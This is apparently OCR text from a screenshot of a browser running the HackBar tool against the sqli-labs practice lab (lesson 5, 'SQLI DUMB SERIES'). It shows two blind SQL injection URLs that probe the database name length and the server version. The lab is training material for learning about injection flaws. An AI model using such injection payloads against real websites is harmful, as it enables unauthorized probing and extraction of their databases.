 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
192.168.17.137:86/Less-5/?id=1'and length(database())=8%23
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.17.137:86/Less-5/?id=1' and left(version,1)=5--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5